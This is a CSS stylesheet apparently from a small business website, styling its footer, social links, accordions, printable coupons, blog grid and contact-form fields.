@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.66667rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 4.44444rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

.footer-callout { padding: 1.66667rem 0 0; background-color: #255C80; color: #fff; }

.footer-callout > .row > .columns:last-child { background-color: #17405C; padding: 1.66667rem 0.83333rem; }

.footer-callout a { color: inherit; font-size: 1.11111rem; text-decoration: underline; line-height: 1.4; }

.footer-callout img { margin: 0 0 1.11111rem; }

.footer-callout strong { font-size: 1.11111rem; }

.footer-callout .heading { font-size: 1.77778rem; font-weight: bold; color: #FFFCE8; margin-bottom: 1.66667rem; }

.footer-callout .days, .footer-callout .hours { color: #FBFBFB; }

.footer-callout .days { font-size: 1.33333rem; font-weight: bold; text-transform: uppercase; }

.footer-callout .hours { font-size: 1.27778rem; margin-bottom: 1.66667rem; }

.footer-callout small { font-size: 0.88889rem; color: #FFFCE8; }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0; overflow: hidden; }
  .footer-callout > .row > .columns { position: relative; z-index: 5; }
  .footer-callout > .row > .columns:first-child::after { content: ""; position: absolute; top: 50%; left: 100%; -webkit-transform: translate(0, -50%); transform: translate(0, -50%); background-color: #17405C; width: 55.55556rem; height: 55.55556rem; }
  .footer-callout > .row > .columns:last-child { padding: 0 0.83333rem; } }

/*======================================= Social Media Links =======================================*/
.social-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.social-links a { margin: 0 0.66667rem 0 0; display: inline-block; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: transparent; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: rgba(38, 38, 38, 0); }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: transparent; }

.social-links.icon-colors .twitter { background-color: transparent; }

.social-links.icon-colors .linkedin { background-color: transparent; }

.social-links.icon-colors .youtube { background-color: transparent; }

.social-links.icon-colors .pinterest { background-color: transparent; }

.social-links.icon-colors .flickr { background-color: transparent; }

.social-links.icon-colors .yelp { background-color: transparent; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #fff; font-size: 1.11111rem; font-weight: normal; }

footer.page-footer br { display: none; }

footer.page-footer .row > * { margin-bottom: 1.11111rem; }

footer.page-footer .heading { font-family: "Montserrat", "Lato", "Raleway", sans-serif; font-weight: bold; font-size: 1.55556rem; line-height: 1.2; color: #fff; padding: 1.11111rem 0; border-bottom: 1px solid rgba(255, 255, 255, 0.33); }

footer.page-footer .button { margin-bottom: 0; }

footer.page-footer .hollow, footer.page-footer header.page-header .header-buttons-wrapper .button, header.page-header .header-buttons-wrapper footer.page-footer .button { color: #fff; border-color: #fff; }

footer.page-footer .hollow:hover, footer.page-footer header.page-header .header-buttons-wrapper .button:hover, header.page-header .header-buttons-wrapper footer.page-footer .button:hover, footer.page-footer .hollow:focus, footer.page-footer header.page-header .header-buttons-wrapper .button:focus, header.page-header .header-buttons-wrapper footer.page-footer .button:focus { background-color: #fff; color: #002222; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.33333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { color: #118752; }

footer.page-footer .footer-copyright { color: #686868; font-size: 0.88889rem; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 1.11111rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer br { display: inline-block; }
  footer.page-footer .hollow, footer.page-footer header.page-header .header-buttons-wrapper .button, header.page-header .header-buttons-wrapper footer.page-footer .button { width: 100%; }
  footer.page-footer .heading { font-size: 2rem; padding: 2.22222rem 0 3.33333rem; margin-bottom: 3.33333rem; }
  footer.page-footer .noframe, footer.page-footer .picframe, footer.page-footer .innerframe, footer.page-footer #page-id-67 .image-wrapper img, #page-id-67 .image-wrapper footer.page-footer img { margin-bottom: 40px; }
  footer.page-footer .footer-links { max-width: 61.11111rem; margin: 1.66667rem auto; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #fff; }
  footer.page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-left: 0; border-right: 1px solid rgba(255, 255, 255, 0.33); }
  footer.page-footer .footer-links ul li a { font-size: 1.11111rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li:last-of-type { margin-left: 0; border-right: none; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Raleway", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.11111rem 0; background-color: #F7F7F7; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.callout-bar .heading { color: #002222; font-size: 1.6rem; line-height: 1.2; }

.callout-bar .heading a { display: block; }

.callout-bar .message { color: #255C80; line-height: 1.6; }

.callout-bar hr { margin: 1.66667rem auto; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading { font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 4.44444rem 0; }
  .callout-bar .heading a { display: inline; } }

.callout-questions { position: relative; background-color: #F7F7F7; padding: 3.88889rem 0 1.66667rem; margin: 3.33333rem auto; }

.callout-questions > img:first-child { position: absolute; left: 50%; top: -2.5rem; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 5rem; }

@media print, screen and (min-width: 64em) { .callout-questions { padding: 7.77778rem 0 4.44444rem; margin: 7.77778rem auto 5rem; }
  .callout-questions > img:first-child { width: 7.44444rem; top: -3.33333rem; }
  .callout-questions h3, .callout-questions .cta { line-height: 1.6; padding: 0 1.66667rem; } }

.callout-news-events { padding: 1.66667rem 0; }

.callout-news-events h2 { font-size: 1.33333rem; }

.callout-news-events .article-header { margin-bottom: 0.55556rem; }

.callout-news-events .article-header a { text-decoration: underline; }

.callout-news-events .thumbnail { border: none; -webkit-box-shadow: none; box-shadow: none; }

.callout-news-events .thumbnail a { display: inline-block; width: 10rem; height: 6.66667rem; background-size: cover; }

.callout-news-events article { border-bottom: none; margin-bottom: 0.83333rem; }

@media print, screen and (min-width: 64em) { .callout-news-events { padding: 4.44444rem 0; }
  .callout-news-events h2 { font-size: 1.66667rem; } }

.affiliates { background-color: rgba(255, 255, 255, 0.479); padding: 1.66667rem 0; }

.affiliates .heading { font-size: 1.22222rem; font-family: "Montserrat", "Raleway", sans-serif; margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .affiliates { padding: 3.33333rem 0 0; }
  .affiliates .row:not(.columns) { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .affiliates .row:not(.columns) .columns { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; } }

.sub-services { background-color: #F7F7F7; padding: 1.66667rem 0; }

.sub-services hr { display: inline-block; width: 4.44444rem; }

.sub-services ul li { padding: 0 1.66667rem 0 0; }

.sub-services .heading { margin-bottom: 0.27778rem; }

.sub-services .message { color: #255C80; }

@media print, screen and (min-width: 64em) { .sub-services { padding: 4.44444rem 0; } }

.callout-bar-image-loop { color: #002222; background-color: #fff; }

.callout-bar-image-loop .swiper-slide { height: auto; }

.callout-bar-image-loop .swiper-pagination { position: relative; bottom: 0; margin: 20px 0 0; }

.callout-bar-image-loop .slide-container { background-color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%; }

.callout-bar-image-loop .slide-container img { max-height: 200px; height: auto; width: auto; display: block; margin: 0 auto; }

.callout-bar-image-loop .slide-container img + p { margin: 20px 0 0; }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 10px solid rgba(255, 255, 255, 0.2); outline-offset: -10px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0.77778rem 0 0; text-align: center; }

header.page-header .top-ribbon { background-color: #255C80; color: #fff; font-size: clamp(14px, 1vw, 18px); text-align: center; padding: 10px; margin: -14px 0 14px; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 4.44444rem 0 2.22222rem; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-text .row + .row { margin-top: 6.66667rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

.additional-content-area br { display: none; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0 0; }
  .additional-content-area br { display: inline-block; }
  .additional-content-area .row:not(.columns) + .row { margin-top: 6.66667rem; } }

#page-id-96 .additional-content-area#extraContent0 { padding: 1.66667rem 0; background-color: #F7F7F7; }

#page-id-96 .additional-content-area#extraContent1 { padding: 1.66667rem 0; background-color: #17405C; color: #fff; }

#page-id-96 .additional-content-area#extraContent1 h2 { color: inherit; }

@media print, screen and (min-width: 64em) { #page-id-96 .additional-content-area#extraContent0, #page-id-96 .additional-content-area#extraContent1 { padding: 4.44444rem 0; }
  #page-id-96 .additional-content-area#extraContent1 h2 { font-size: 2rem; }
  #page-id-96 .additional-content-area#extraContent1 p { font-size: 1.33333rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #333; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .row.expanded { border-top: 2px solid #fff; padding: 0.83333rem 0; }

footer.page-footer .row.expanded .columns { margin: 0.55556rem 0; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0 0; }
  footer.page-footer .row.expanded { margin-top: 2.22222rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 6.66667rem 0 4.44444rem; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #F7F7F7; background-image: none; background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #002222; font-size: 1.77778rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 3.33333rem 0.83333rem; color: #002222; font-size: 2.88889rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 4.44444rem 0.83333rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 3.33333rem 1.11111rem 1.66667rem; background: #248752; color: #fff; font-size: 1.11111rem; line-height: 1.2; font-weight: bold; border: none; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #195f3a; -webkit-transition: 0.3s; transition: 0.3s; }

@media print, screen and (min-width: 64em) { .accordion-click { font-size: 1.66667rem; } }

.accordion-slide { color: #002222; font-size: 18px; background: #fff; padding: 1.66667rem; border: none; border-top: 0; font-weight: 500; }

.accordion-slide p.cta { text-transform: uppercase; font-weight: bold; margin-bottom: 10px; }

.accordion-slide ul { margin-top: -20px; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #255C80; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #255C80; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #255C80; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #255C80; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #008888; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #008888; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Lato", "Raleway", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #255C80; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Lato", "Raleway", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #00A6A6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #00A6A6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00A6A6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #255C80; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Lato", "Raleway", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #132e40; color: #fff; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 0.85em 1em; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "Raleway", sans-serif; font-size: 1rem; font-weight: bold; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 0; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #118752; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #0e7346; color: #fff; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

